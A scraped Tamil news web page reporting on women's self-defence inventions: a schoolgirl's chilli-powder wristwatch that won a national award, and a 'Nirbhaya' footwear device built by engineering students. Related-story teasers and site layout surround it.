                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=நிர்பயா%20காலணி&#8230;!!%20%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/231755/news/231755.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=நிர்பயா%20காலணி&#8230;!!%20%20(மகளிர்%20பக்கம்)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/231755/news/231755.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>6 Minute, 3 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/231755/news/231755.html/attachment/ld4613054618850-2" rel="attachment wp-att-231756"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2021/06/ld4613054618850.jpg" alt="" width="550" height="275" class="alignleft size-full wp-image-231756" srcset="https://www.nitharsanam.net/wp-content/uploads/2021/06/ld4613054618850.jpg 550w, https://www.nitharsanam.net/wp-content/uploads/2021/06/ld4613054618850-300x150.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2021/06/ld4613054618850-315x157.jpg 315w" sizes="(max-width: 550px) 100vw, 550px" /></a>பெண்களுக்கு எதிரான குற்றங்கள் நாளுக்கு நாள் அதிகமாகிக் கொண்டே இருக்கிறது என்பதை நிரூபணமாக்குகிறது நாளேடுகளில் வரும் செய்திகள். அவ்வாறு இருக்கையில், பெண்கள் தங்களை தற்காத்துக் கொள்வதற்காக பல புதிய கண்டுபிடிப்புகள் அறிமுகமாகி வருகின்றன. அந்த வகையில் பெண்களுக்கான தற்காப்பு கடிகாரம் செய்து குடியரசுத் தலைவர் கையால் விருது வாங்கியுள்ளார் ஓசூரை சேர்ந்த 11 வயது சிறுமி அபர்ணா.</p>
<p>ஓசூரில் உள்ள கிருஷ்ணா நகர் குடியிருப்பில் வசிப்பவர் சந்திரசேகர். இவரின் மகள் அபர்ணா. சென்னையில் உள்ள மகரிஷி வித்யா மந்திர் பள்ளியில் ஆறாம் வகுப்பு படித்து வருகிறார். இவருக்கு அறிவியல் கண்டுபிடிப்புகளில் அலாதி ஆர்வம். எப்போதும் எதையாவது ஆராய்ச்சி செய்வதும், அது குறித்து பெற்றோரிடம் பல கேள்விகளைக் கேட்டு தெரிந்து கொள்வதுமாகவே இருந்துள்ளார். மகளின் ஆர்வத்தை பெற்றோரும் ஊக்குவிக்கவே, பெண்கள் மற்றும் குழந்தைகளின் பாதுகாப்பிற்காக ஒரு பிரத்யேகமான கடிகாரத்தை கண்டுபிடித்துள்ளார். இதற்காக பிரதான் மந்திரி ராஷ்டிரிய பால் புரஷ்கார் விருது வென்று அசத்தியுள்ளார் அபர்ணா.</p>
<p>அபர்ணாவின் கண்டுபிடிப்பான இந்த கைகடிகாரத்தில் மிளகாய் பொடி உள்ளது. பெண்கள் தங்களுக்கு ஆபத்து ஏற்படும் போது இந்த கடிகாரத்தில் உள்ள பொத்தானை அழுத்தினால் அதில் இருந்து வெளியாகும் மிளகாய் பொடி எதிரில் உள்ளவர் கண்களில் விழும்படி வடிவமைக்கப்பட்டுள்ளது. ‘‘செய்திகள் அதிகமாக பார்ப்பேன். ஸ்வாதி அக்காவிற்கு ரயில்வே ஸ்டேசனில் நடந்தது, டெல்லியில் நடந்த சம்பவம் போன்றவைகளை கேள்விப்படும் போது, பெண்கள் மற்றும் குழந்தைகளுக்காக ஏதாவது ஒன்று செய்ய வேண்டுமென்று யோசித்து இதை செய்திருக்கிறேன்” என்கிறார் அபர்ணா. சிறுமி அபர்ணாவின் கண்டுபிடிப்புக்கு பாராட்டு தெரிவித்த பிரதமர் மோடி, அந்த கைகடிகாரத்தில் தனது கையொப்பத்தை இட்டுள்ளார். அத்துடன் தமிழ் புத்தகம் ஒன்றையும் அவர் பரிசளித்துள்ளார்.  </p>
<p>இதை போலவே, பெண்கள் துணிச்சலாக எதையும் எதிர்கொள்ளவும், ஆபத்து காலங்களில் உதவும் வகையிலான கருவி ஒன்றை வடிவமைத்து இருக்கிறார்கள் தஞ்சையை சேர்ந்த கல்லூரி மாணவ, மாணவிகள். பொறியியல் படிக்கும் நிகிதா, பவித்ரா மற்றும் அமிர்த கணேஷ் ஆகியோர் ஒன்று சேர்ந்து இந்த கருவியை வடிவமைத்துள்ளனர். கருவி என்றால் பெரிதாக எதையும் கற்பனை செய்ய வேண்டாம். பெண்கள் அன்றாடம் பயன்படுத்தும் காலணி மற்றும் வாட்ச்தான் அவை. ‘‘பாலியல் ரீதியான பிரச்சினைகள், செயின் பறிப்பு போன்ற சம்பவங்கள் நடக்கும் போது பெண்கள் அவர்களை இந்த காலணியை கொண்டு மிதித்தால் போதும். பெண்களின் உடல் வேகத்திற்கு ஏற்ப இந்தகருவி செயல்பட்டு எதிராளியை தாக்கும்” என்கிறார் இந்த கருவியை வடிவமைக்க உதவிய அமிர்த கணேஷ்.</p>
<p>“நகரம் முதல் குக்கிராமம் வரை பெண்களுக்கு எதிரான வன்முறை அதிகமாகிக் கொண்டே போகிறது” என்று கூறும் நிகிதா, “ஒரு பெண்ணாக நாங்கள் இதை எதிர்கொள்வதால், அதிலிருந்து தற்காத்து கொள்ள ஏதாவது கண்டுபிடிக்க வேண்டும் என தோன்றிய போது கிடைத்த யோசனைதான் நிர்பயா செப்பல். 6.30 மணிக்கு மேல் பெண்களால் எளிதில் வெளியே போவது கடினம். முதலில் எங்களுக்கு முதல் உதவி தேவைப்படுகிறது. அதற்காக யாரிடமும் தனியா போய் உதவி கேட்க முடியவில்லை.</p>
<p>எனவே எங்களை நாங்களே காப்பாத்திக் கொள்வதற்காக, எங்களிடமே ஒரு கிட் இருக்க வேண்டுமென்று இதை வடிவமைத்திருக்கிறோம்” என்றார். “இந்தக் கருவியை பயன்படுத்துவதும் எளிது என்பதோடு, நடக்கும் போதே ரீசார்ஜ் ஆகக் கூடிய வகையில் வடிவமைக்கப்பட்டு இருக்கிறது. ஆபத்து காலங்களில் உள்ள பெண்கள் உதவிக்காக யாரையும் எப்போதும் தேட வேண்டியதில்லை” என்கிறார் பவித்ரா. பெண்களுக்கு எதிரான குற்றங்கள் குறைய வேண்டும் என்றால் கருவிகளும் தற்காப்புக் கலைகளும் தேவை என்றாலும் கூட, தனி மனித ஒழுக்கமும் கடுமையான சட்டங்களும் அவசியம் என்ற கருத்தும் முன்வைக்கப்படுகிறது.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#94b4febafef1f3f5faa6a4a5a5d4f3f9f5fdf8baf7fbf9" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="9af0b4f0fffdfbf4a8aaababdafdf7fbf3f6b4f9f5f7">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="231755" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="231755" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="231755" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="231755" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="231755" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="231755" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="231755" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="231755" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F231755%2Fnews%2F231755.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/231744/news/231744.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">அளவு ஒரு பிரச்னை இல்லை!! (அவ்வப்போது கிளாமர்)</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/231754/news/231754.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">மலையாள சினிமாவை கலக்கும் தமிழச்சி!! (மகளிர் பக்கம்)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
